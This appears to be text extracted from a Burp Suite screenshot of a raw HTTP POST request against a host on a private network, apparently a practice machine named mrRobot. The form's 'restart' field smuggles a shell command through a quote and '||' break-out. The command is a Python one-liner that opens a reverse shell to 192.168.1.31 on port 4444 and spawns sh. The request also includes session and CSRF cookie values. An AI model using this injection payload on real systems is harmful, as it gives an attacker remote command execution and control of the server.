 1 × 2 × +
Send Cancel < > Target: http://192.168.1.42 HTTP/1
Request
Pretty Raw Hex \n
1 POST /maquinas/mrRobot HTTP/1.1
2 Host: 192.168.1.42
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.42/maquinas/mrRobot
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://192.168.1.42
11 Connection: close
12 Cookie: csrftoken=QVdUert34lSKMfiUVdDuNYW32uLRZrZ6; sessionid=b9w5buvrs3l37b68o3tsvs2a60p7nbbp
13 Upgrade-Insecure-Requests: 1
14
15 csrfmiddlewaretoken=2jnLsrMQP6vVBjNcTvAvZMfbfNoIElhII4qvwI5JJhdvdoVWEy3PCA1477Zpti6E&restart=mrRobott' || python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.31",4444));os.dup2(s.fileno(),0)
; os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")' #